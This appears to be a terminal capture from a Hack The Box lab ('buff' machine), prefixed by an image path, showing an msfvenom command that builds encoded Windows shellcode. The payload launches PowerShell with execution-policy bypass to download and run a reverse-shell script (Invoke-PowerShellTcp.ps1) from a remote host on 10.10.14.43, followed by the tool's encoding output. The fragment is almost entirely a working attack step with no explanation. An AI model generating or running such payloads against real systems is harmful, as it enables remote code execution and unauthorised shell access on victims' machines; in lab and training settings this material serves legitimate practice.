 kali@kali:~/htb/machines/buff/exploits$ msfvenom -a x86 -p windows/exec CMD="powershell -noni -nop -ep bypass -c iex (New-Object Net.WebClient).DownloadString('http://10.
10.14.43:8888/Invoke-PowerShellTcp.ps1')" -b '\x00\x0A\x0D' -f python -o pwsh_shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 345 (iteration=0)
x86/shikata_ga_nai chosen with final size 345
Payload size: 345 bytes
Final size of python file: 1688 bytes
Saved as: pwsh_shellcode